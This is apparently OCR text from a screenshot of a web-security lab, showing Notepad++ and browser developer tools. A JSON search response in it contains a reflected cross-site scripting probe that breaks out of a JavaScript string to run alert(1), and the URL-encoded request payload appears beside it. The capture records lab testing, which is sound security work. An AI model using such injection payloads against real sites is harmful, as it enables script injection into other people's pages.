 0 search results f
*new 4 - Notepad++
le Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1 exploit.php new 4
1 {"results":[],"searchTerm":"\"\-alert(1)}//"}
ON file length : 45 lines : 1 Ln : 1 Col : 46 Pos : 46 Windows (CR LF) UTF-8
Elements Network Console Sources Performance Memory Application Security Lighthouse Rec
Preserve log Disable cache No throttling
Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img
0 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms
Headers Payload Preview Response Initiator Timing Cookies
%22%5C-alert%281%...
1 {"results":[],"searchTerm":"\"\-alert(1)}//"}
r.js
ults.js
s
LabHeader.css